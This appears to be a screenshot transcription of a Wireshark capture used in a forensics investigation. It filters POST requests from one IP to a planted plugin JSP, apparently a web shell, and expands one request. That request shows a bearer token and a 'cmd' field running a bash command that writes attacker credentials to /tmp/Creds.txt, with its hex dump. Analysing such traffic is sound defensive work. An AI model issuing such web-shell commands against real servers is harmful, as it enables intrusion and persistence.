 Artifacts - Thunar
2
Wireshark
EN
2026-08-02
14:43
Ubuntu
Capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src == 23.158.56.196 && http.request.method == "POST" && http.request.uri contains "NSt8bHTg.jsp"
Packet list Narrow & Wide Case sensitive Display filter Find Cancel
No. Time Source Destination Protocol Length Info
25645 1151.581740 23.158.56.196 172.31.25.119 HTTP 79 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25646 1151.581765 23.158.56.196 172.17.0.2 HTTP 79 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25674 1158.243995 23.158.56.196 172.31.25.119 HTTP 96 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25675 1158.244028 23.158.56.196 172.17.0.2 HTTP 96 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25730 1169.708512 23.158.56.196 172.31.25.119 HTTP 86 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25731 1169.708537 23.158.56.196 172.17.0.2 HTTP 86 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25750 1173.597805 23.158.56.196 172.31.25.119 HTTP 83 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25751 1173.597822 23.158.56.196 172.17.0.2 HTTP 83 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25768 1176.883060 23.158.56.196 172.31.25.119 HTTP 86 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25769 1176.883089 23.158.56.196 172.17.0.2 HTTP 86 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25790 1180.637074 23.158.56.196 172.31.25.119 HTTP 79 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25791 1180.637087 23.158.56.196 172.17.0.2 HTTP 79 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
26858 1515.625235 23.158.56.196 172.31.25.119 HTTP 85 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
26859 1515.625247 23.158.56.196 172.17.0.2 HTTP 85 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
26895 1524.276831 23.158.56.196 172.31.25.119 HTTP 98 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
26896 1524.276853 23.158.56.196 172.17.0.2 HTTP 98 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
31123 1721.175300 23.158.56.196 172.31.25.119 HTTP 171 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
31124 1721.175329 23.158.56.196 172.17.0.2 HTTP 171 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
X-TC-CSRF-Token: fc3ace3e-ef31-42f2-9624-03405add407c\r\n
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.cU9CU0t3RTUxMFNUUFJUOGZ2SHpEdnFXQ21j.NTIzM2ZjYmEtMWQyNi
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 99\r\n
\r\n
[Full request URI: http://3.71.79.4:8111/plugins/NSt8bHTg/NSt8bHTg.jsp]
[HTTP request 1/2]
[Response in frame: 31131]
[Next request in frame: 31149]
File Data: 99 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "bash -c 'echo "username:a1l4m,password:youarecompromised" > /tmp/Creds.txt'"
Key: cmd
Value: bash -c 'echo "username:a1l4m,password:youarecompromised" > /tmp/Creds.txt'
0170 39 2e 63 55 39 43 55 30 74 33 52 54 55 78 4d 46 9.cU9CU0 t3RTUxMF
0180 4e 55 55 46 4a 55 4f 47 5a 32 53 48 70 45 64 6e NUUFJUOG Z2SHpEdn
0190 46 58 51 32 31 6a 2e 4e 54 49 7a 4d 32 5a 6a 59 FXQ21j.N TIzM2ZjY
01a0 6d 45 74 4d 57 51 79 4e 69 30 30 4d 44 4d 35 4c mEtMWQyN i00MDM5L
01b0 54 6c 69 4f 57 45 74 4d 7a 67 33 5a 44 59 7a 59 TliOWEtM zg3ZDYzY
01c0 32 56 6d 5a 44 4a 6d 0d 0a 43 6f 6e 74 65 6e 74 2VmZDJm· ·Content
01d0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
01e0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
01f0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
0200 74 2d 4c 65 6e 67 74 68 3a 20 39 39 0d 0a 0d 0a t-Length : 99····
0210 63 6d 64 3d 62 61 73 68 2b 2d 63 2b 25 32 37 65 cmd=bash +-c+%27e
0220 63 68 6f 2b 25 32 32 75 73 65 72 6e 61 6d 65 25 cho+%22u sername%
0230 33 41 61 31 6c 34 6d 25 32 43 70 61 73 73 77 6f 3Aa1l4m% 2Cpasswo
0240 72 64 25 33 41 79 6f 75 61 72 65 63 6f 6d 70 72 rd%3Ayou arecompr
0250 6f 6d 69 73 65 64 25 32 32 2b 25 33 45 2b 25 32 omised%2 2+%3E+%2
0260 46 74 6d 70 25 32 46 43 72 65 64 73 2e 74 78 74 Ftmp%2FC reds.txt
0270 25 32 37 %27
Frame (171 bytes) Reassembled TCP (627 bytes)
Value (urlencoded-form.value), 95 byte(s)
Packets: 33279 · Displayed: 34 (0.1%)
Profile: Default